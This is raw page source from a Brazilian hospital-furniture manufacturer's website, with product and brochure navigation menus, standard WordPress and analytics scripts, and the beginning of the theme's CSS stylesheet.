	<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-has-children menu-item-11070"><a href="https://medworld.com.br/tipo/mesas/">Mesas Diversas</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-12601"><a href="https://medworld.com.br/tipo/mesasauxiliares/">Mesas Auxiliares</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-12599"><a href="https://medworld.com.br/tipo/mesaacompanhante/">Mesa Para Acompanhante</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-12602"><a href="https://medworld.com.br/tipo/mesa-instrumental/">Mesas Para Instrumental</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-12600"><a href="https://medworld.com.br/tipo/mesa-lateral-apoio/">Mesas Lateral ou de Apoio</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-has-children menu-item-11141"><a href="https://medworld.com.br/tipo/carros-diversos/">Carros Diversos</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11144"><a href="https://medworld.com.br/tipo/carros-emergencia/">Carros Emergência</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11145"><a href="https://medworld.com.br/tipo/carros-medicamentos-beira-leito/">Carros Medicamento e Beira Leito</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11143"><a href="https://medworld.com.br/tipo/carros-curativo/">Carros Curativo</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11068"><a href="https://medworld.com.br/tipo/mochos/">Mochos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11066"><a href="https://medworld.com.br/tipo/diversos/">Diversos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11146"><a href="https://medworld.com.br/tipo/armarios/">Armários</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11142"><a href="https://medworld.com.br/tipo/linha-obeso/">Linha Obeso</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11060"><a href="https://medworld.com.br/ambientes-2/">Ambientes</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11149"><a href="https://medworld.com.br/2022/linhas-de-produtos/">Linha de Produtos</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-linha menu-item-11150"><a href="https://medworld.com.br/linha/02-linha-clean/">Linha Clean</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-linha menu-item-11151"><a href="https://medworld.com.br/linha/15-linha-elegance/">Linha Elegance</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-linha menu-item-11154"><a href="https://medworld.com.br/linha/04-linha-higher/">Linha Higher</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-linha menu-item-11157"><a href="https://medworld.com.br/linha/08-linha-lune/">Linha Lune</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-linha menu-item-11158"><a href="https://medworld.com.br/linha/17-linha-personalle/">Linha Personalle</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-linha menu-item-11159"><a href="https://medworld.com.br/linha/07-linha-pipoka/">Linha Pipoka</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-linha menu-item-11160"><a href="https://medworld.com.br/linha/16-linha-plus/">Linha Plus</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-linha menu-item-11161"><a href="https://medworld.com.br/linha/03-linha-prime/">Linha Prime</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-linha menu-item-11163"><a href="https://medworld.com.br/linha/03-linha-sublime/">Linha Sublime</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-linha menu-item-11164"><a href="https://medworld.com.br/linha/10-linha-supreme/">Linha Supreme</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-linha menu-item-11165"><a href="https://medworld.com.br/linha/09-linha-upa/">Linha Upa!</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-cpt-cases menu-item-has-children menu-item-11190"><a href="https://medworld.com.br/case/projetos-realizados-em-breve/">Cases Medworld</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-cases menu-item-11062"><a href="https://medworld.com.br/case/case-hospital-humaniza/">Case – Hospital Humaniza</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-cases menu-item-11819"><a href="https://medworld.com.br/case/case-hospital-regional-do-cancer/">Case – Hospital Regional do Câncer</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-cases menu-item-11061"><a href="https://medworld.com.br/case/case-hospital-santa-cruz-do-sul/">Case – Hospital Santa Cruz do Sul</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-cases menu-item-11821"><a href="https://medworld.com.br/case/case-hospital-municipal-ponta-grossa/">Case – Hospital Municipal de Ponta Grossa</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-cases menu-item-11822"><a href="https://medworld.com.br/case/case-santa-casa-de-pelotas/">Case – Santa Casa de Pelotas</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-cases menu-item-11820"><a href="https://medworld.com.br/case/case-hc-santiago/">Case – HC Santiago</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12611"><a href="https://medworld.com.br/ambientes-medworld/">Ambientes Medworld</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-linha menu-item-12613"><a href="https://medworld.com.br/linha/ambiente-coleta/">Ambiente de Colete Medworld</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11076"><a href="https://medworld.com.br/recursos/">Recursos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tax-categorias-recursos menu-item-has-children menu-item-11088"><a href="https://medworld.com.br/categorias-recursos/catalogos/">Catálogos</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-12774"><a href="https://medworld.com.br/recurso/catalogo-camas-eletricas-2025/">Catálogo Camas Elétricas 2025</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11085"><a href="https://medworld.com.br/recurso/catalogo-camas-manuais/">Catálogo – Camas Manuais</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11081"><a href="https://medworld.com.br/recurso/catalogo-camas-infantis/">Catálogo – Camas Infantis</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11084"><a href="https://medworld.com.br/recurso/catalogo-poltronas/">Catálogo – Poltronas</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11083"><a href="https://medworld.com.br/recurso/catalogo-sofas/">Catálogo – Sofás</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11082"><a href="https://medworld.com.br/recurso/catalogo-mesas-de-exame/">Catálogo – Mesas de Exame</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11792"><a href="https://medworld.com.br/recurso/catalogo-de-produtos/">Catálogo de Produtos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-12636"><a href="https://medworld.com.br/recurso/catalogo-de-cores-courvin/">Catálogo de Cores Courvin</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-12637"><a href="https://medworld.com.br/recurso/catalogo-de-cores-mdf/">Catálogo de Cores MDF</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tax-categorias-recursos menu-item-has-children menu-item-11090"><a href="https://medworld.com.br/categorias-recursos/e-books/">E-books</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11087"><a href="https://medworld.com.br/recurso/ebook-humanizacao-do-ambiente-hospitalar/">Ebook – Humanização do ambiente hospitalar</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tax-categorias-recursos menu-item-11169"><a href="https://medworld.com.br/categorias-recursos/manuais/">Manuais: Em breve o manual de instruções do seu produto.</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tax-categorias-recursos menu-item-has-children menu-item-11317"><a href="https://medworld.com.br/categorias-recursos/folders/">Folders</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-12832"><a href="https://medworld.com.br/recurso/folder-pld-1055e/">Folder PLD 1055E</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-12831"><a href="https://medworld.com.br/recurso/folder-camas-para-obeso/">Folder Camas Para Obeso</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-12765"><a href="https://medworld.com.br/recurso/folder-pld-1055/">Folder PLD 1055</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11791"><a href="https://medworld.com.br/recurso/folder-pld-601/">Folder PLD 601</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11779"><a href="https://medworld.com.br/recurso/folder-pld-380/">Folder PLD 380</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11780"><a href="https://medworld.com.br/recurso/folder-pld-379/">Folder PLD 379</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11781"><a href="https://medworld.com.br/recurso/folder-pld-404/">Folder PLD 404</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11782"><a href="https://medworld.com.br/recurso/folder-pld-421/">Folder PLD 421</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11783"><a href="https://medworld.com.br/recurso/folder-pld-410/">Folder PLD 420</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11784"><a href="https://medworld.com.br/recurso/folder-pld-419/">Folder PLD 419</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11785"><a href="https://medworld.com.br/recurso/folder-pld-384/">Folder PLD 384</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11786"><a href="https://medworld.com.br/recurso/folder-pld-383/">Folder PLD 383</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11787"><a href="https://medworld.com.br/recurso/folder-pld-382/">Folder PLD 382</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11788"><a href="https://medworld.com.br/recurso/folder-pld-1052a/">Folder PLD 1052A</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11789"><a href="https://medworld.com.br/recurso/folder-pld-405/">Folder PLD 405</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11790"><a href="https://medworld.com.br/recurso/folder-pld-610/">Folder PLD 610</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-12299"><a href="https://medworld.com.br/recurso/folder-digital-nobre/">Folder Digital</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-12377"><a href="https://medworld.com.br/recurso/folde-linha-slim/">Folde Linha Slim</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-12383"><a href="https://medworld.com.br/recurso/folder-camas-eletricas-2-movimentos/">Folder Camas Elétricas 2 Movimentos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-12396"><a href="https://medworld.com.br/recurso/folder-camas-eletricas-3-movimentos/">Folder Camas Elétricas 3 Movimentos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-12405"><a href="https://medworld.com.br/recurso/folder-camas-eletricas-movimentos-totais/">Folder Camas Elétricas Movimentos Totais</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-12417"><a href="https://medworld.com.br/recurso/folder-cama-eletrica-infantil/">Folder Cama Elétrica Infantil</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-12521"><a href="https://medworld.com.br/recurso/folder-produtos-23-24/">Folder Produtos 23/24</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-12531"><a href="https://medworld.com.br/recurso/folder-macas-hidraulicas/">Folder Macas Hidráulicas</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-12568"><a href="https://medworld.com.br/recurso/folder-linha-de-camas-higher/">Folder Linha de Camas Higher</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tax-categorias-recursos menu-item-12199"><a href="https://medworld.com.br/categorias-recursos/sketches/">Sketches 3d</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11362"><a href="https://medworld.com.br/contato/">Contato</a></li>
</ul></div>			</nav>
			<div class="secondary-nav px-5 pb-4">
				<div class="menu-top-bar-container"><ul id="menu-top-bar-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-479"><a href="https://medworld.com.br/onde-comprar/">Onde Comprar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-440"><a href="https://medworld.com.br/sac/">Serviço ao Cliente</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-42"><a href="https://medworld.com.br/blogs/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-468"><a href="https://medworld.com.br/contato/trabalhe-conosco/">Trabalhe Conosco</a></li>
<li class="menu-item-espaco-azul menu-item menu-item-type-post_type menu-item-object-page menu-item-443"><a href="https://medworld.com.br/area-restrita/">Meu Espaço Azul</a></li>
</ul></div>			</div>
					</div>
	</div>


	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/2022/wp-*.php","/2022/wp-admin/*","/2022/wp-content/uploads/*","/2022/wp-content/*","/2022/wp-content/plugins/*","/2022/wp-content/themes/medworld/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://medworld.com.br/2022/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://medworld.com.br/2022/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://medworld.com.br/2022/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-19 13:41:20+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/medworld.com.br\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://medworld.com.br/2022/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://medworld.com.br/2022/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
//# sourceURL=smush-lazy-load-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://medworld.com.br/2022/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.23.0" id="smush-lazy-load-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://medworld.com.br/2022/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://medworld.com.br/2022/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

	<script defer type="text/javascript" src="https://d335luupugsy2.cloudfront.net/js/loader-scripts/ad3a3979-e866-4c07-9f61-17aa262b73e3-loader.js"></script>
	<script defer>
        // $(document).ready(function(){
        //     $('#smartwhatsapp').smartWhatsapp({
        //         whatsapp: "5541999950340",
        //         headerText: "Olá!<br/>Preencha os dados abaixo para falar com nossa equipe.",
        //         submitText: "Iniciar chat agora!",
        //         // timer: 1000,
        //         // avatarUrl: "https://cdn.icon-icons.com/icons2/1465/PNG/512/092robotface1_100252.png",
        //         // fields: false,
        //         fields: {
        //             insertName: true,
        //             insertMsg: true,
        //             insertEmail: true,
        //             // insertPhone: true,
        //             // options: {
        //             //     title: "O que você precisa?",
        //             //     fields: [
        //             //         {
        //             //             label: "Como funciona?",
        //             //             value: "Como funciona?",
        //             //         },
        //             //         {
        //             //             label: "Quero trabalhar com a MVL.",
        //             //             value: "Quero trabalhar com a MVL.",
        //             //         }
        //             //     ]
        //             // },
        //             // lgpdUrl: "https://medworld.com.br/politica-de-privacidade/"
        //         }
        //     })
        // });
    </script>
  </body>
</html>

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://pageview-notify.rdstation.com.br/send
body_size: -72
content:
db8135f8-b4c9-4a10-9f1b-2758eb9b05f2

--- FILE ---
content_type: text/css
request_url: https://medworld.com.br/2022/wp-content/themes/medworld/assets/css/main.css?ver=1.007
body_size: 13032
content:
@font-face {
  font-family: 'Barcelony';
  src: url('../fonts/barcelony/BARCELONY.TTF');
  font-display: swap;
  font-weight: normal;
}

/* Wordpress CSS */
.alignnone{margin:5px 20px 20px 0}.aligncenter,div.aligncenter{display:block;margin:5px auto}.alignright{float:right;margin:5px 0 20px 20px}.alignleft{float:left;margin:5px 20px 20px 0}a img.alignright{float:right;margin:5px 0 20px 20px}a img.alignleft,a img.alignnone{margin:5px 20px 20px 0}a img.alignleft{float:left}a img.aligncenter{display:block;margin-left:auto;margin-right:auto}.wp-caption{background:#fff;border:1px solid #f0f0f0;max-width:96%;padding:5px 3px 10px;text-align:center}.wp-caption.alignleft,.wp-caption.alignnone{margin:5px 20px 20px 0}.wp-caption.alignright{margin:5px 0 20px 20px}.wp-caption img{border:0;height:auto;margin:0;max-width:98.5%;padding:0;width:auto}.wp-caption p.wp-caption-text{font-size:11px;line-height:17px;margin:0;padding:0 4px 5px}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#eee;clip:auto!important;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}
#wpadminbar #wp-admin-bar-wp-logo > .ab-item .ab-icon{width:60px!important;height:20px!important;}#wpadminbar #wp-admin-bar-wp-logo > .ab-item .ab-icon::before {content:''!important;width:60px;height:20px;display: block;background-image: url('../../config/assets/img/icon-top.png');}

html { font-size: 62.5%; }
body,h1,h2,h3,h4,h5,h6,p {font-family: 'Lato', sans-serif;color: #201E3E;}
/*pre {display: none;}*/
*:focus {outline:none!Important;}
body {  font-size: 1.6rem; }
p {  font-size: inherit; }
a, a *, a:hover { color: inherit; text-decoration: none; }
ul.no-style { margin: 0;padding: 0;list-style: none; }

.menu-toggle {display: none;padding: 8px;z-index: 99;background-color: rgba(255,255,255,0);width: 45px;margin-left: auto;}
.menu-toggle span {display: block;margin-bottom: 4px;width: 20px;height: 3px;background-color:#272360;margin-left: auto;margin-right: auto;}
.menu-toggle span:last-child {margin-bottom: 0px;}

.wpcf7-spinner { position: absolute;bottom: 8px;right: 0; }
.wpcf7 form .wpcf7-response-output { border: none!important;background-color: rgba(172,215,168,1);padding: 12px 20px!important;color: #fff!important;text-align: center;border-radius:10px;margin:20px 0 0;line-height: 1.2; }
.wpcf7 form.invalid .wpcf7-response-output,
.wpcf7 form.unaccepted .wpcf7-response-output,
.wpcf7 form.payment-required .wpcf7-response-output,
.wpcf7 form.failed .wpcf7-response-output, 
.wpcf7 form.aborted .wpcf7-response-output { background-color: rgba(218,136,120,1); }
.wpcf7-not-valid-tip { font-size: 1.2rem; }
.wpcf7-checkbox,
.wpcf7-acceptance { margin-top: 0.2rem;display: block; }
.wpcf7-list-item { margin: 0 0 0 0.5rem;display: block; }
.wpcf7-list-item label,
label.checkbox { margin: 0; cursor: pointer; }
.wpcf7-list-item-label,
label.checkbox { font-size: 1.6rem; font-weight: 400;color: #97A3AE;margin-left: .4rem; }

img {max-width:100%;height:auto;}
iframe{max-width:100%;}

input:not([type="checkbox"]):not([type="submit"]), select, textarea { padding: 5px 20px; height: 40px; width: 100%; background-color: #f7f7f7; border-radius: 10px;border:0;color:#97A3AE;margin: .5rem 0; }
textarea { height: 10rem; }
.form-group { margin-bottom: .5rem; }

::-webkit-input-placeholder { color: #97A3AE;opacity: 1; }
:-ms-input-placeholder { color: #97A3AE;opacity: 1; }
::placeholder { color: #97A3AE;opacity: 1; }

.container { max-width: 1360px; }

.py-section { padding-top: 80px; padding-bottom: 80px; }

.bg-contain { background-size: contain;background-position: center;background-repeat: no-repeat; } 
.bg-cover { background-size: cover;background-position: center;background-repeat: no-repeat; } 
.bg-bottom-center { background-position: bottom center; }

.bg-blue { background-color: #272360; }
.bg-light-grey { background-color: #F7F7F7; }

.pb-100 { padding-bottom: 100%; }
.pb-115 { padding-bottom: 115%; }

.iframe-video-16-9 { padding-bottom: 56.25%;position: relative; }
.iframe-video-16-9 iframe { position: absolute;width: 100%; height: 100%; }

.text-white, .text-white * { color: #fff; }
.text-grey, .text-grey * { color: #7E7D7F; }
.text-light-blue, .text-light-blue * { color: #97A3AE; }

.text-18 { font-size: 1.8rem; }

.border-top-grey { border-top: solid 10px #F7F7F7; }

.btn, .button { font-size: 1.6rem; font-weight: 700; padding: 10px 40px 12px;line-height: 1;border-radius: 10px;border: 0; }
.btn-primary, .button-primary { background-color: #446EB3; color: #fff; }
.btn-alert { background: #d96a51;color: #fff; }

.w-hr { width: 130px; border-color: #272360;border-width: 2px; }
.text-white .w-hr { border-color: #fff; }

.box-white { box-shadow: 0 0 10px rgba(0, 0, 0, .1); border-radius: 20px;background-color: #fff; }
.box-grey { background-color: #F7F7F7; }

.elem-graph:before { content: ''; background-position: center; background-repeat: no-repeat; background-size: contain; position: absolute; width: 1045px; height: 498px; top: 28vw; right: calc(50% + 300px);
background-image: url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='utf-8'%3F%3E%3C!-- Generator: Adobe Illustrator 26.4.1, SVG Export Plug-In . SVG Version: 6.00 Build 0) --%3E%3Csvg version='1.1' id='Camada_1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 1044.3 497.2' style='enable-background:new 0 0 1044.3 497.2;' xml:space='preserve'%3E%3Cstyle type='text/css'%3E .st0%7Bfill:%237F7E7D;%7D .st1%7Bfill:%23272360;%7D .st2%7Bfill:%2317A8CD;%7D%0A%3C/style%3E%3Cg id='Grupo_6' transform='translate(1044.285 497.193) rotate(180)'%3E%3Cpath id='Caminho_5' class='st0' d='M397.5,314.8v1.3h646.8V44H397c-11.5,0-22.3,5.8-28.7,15.4l0,0l-58.7,98.4l1.1,0.7l-1.1-0.7 c-7.7,11.5-7.9,26.5-0.4,38.2l1.1-0.7l-1.1,0.6l59.2,104.2l0,0c6.3,10,17.3,16,29.2,16.1v-2.6c-10.9,0-21.1-5.6-26.9-14.8l-1.1,0.7 l1.1-0.6l-59.2-104.2l0,0c-6.9-10.8-6.7-24.7,0.4-35.3l0,0l58.7-98.4l-1.1-0.7l1.1,0.7c5.9-8.9,15.9-14.2,26.5-14.2h647.3v266.9 H397.5V314.8z'/%3E%3Cpath id='Caminho_6' class='st1' d='M531.1,495.9v1.3h513.1V225H530.7c-11.5,0-22.3,5.8-28.7,15.4l0,0l-58.7,98.4l1.1,0.7l-1.1-0.7 c-7.7,11.5-7.9,26.5-0.4,38.2l1.1-0.7l-1.1,0.6L502,481.1l0,0c6.3,10,17.3,16,29.2,16.1v-2.6c-10.9,0-21.1-5.6-27-14.8l-1.1,0.7 l1.1-0.6l-59.2-104.2l0,0c-6.9-10.8-6.7-24.7,0.4-35.3l0,0l58.7-98.4l-1.1-0.7l1.1,0.7c5.9-8.9,15.9-14.2,26.6-14.2h513.6v266.9 H531.1V495.9z'/%3E%3Cpath id='Caminho_7' class='st2' d='M262.2,422.1v1.3h782.1V151.2H261.7c-11.5,0-22.3,5.8-28.7,15.4l0,0l-58.7,98.4l1.1,0.7 l-1.1-0.7c-7.7,11.5-7.9,26.5-0.4,38.2l1.1-0.7l-1.1,0.6L233,407.3l0,0c6.3,10,17.3,16,29.2,16.1v-2.6c-10.9,0-21.1-5.6-26.9-14.8 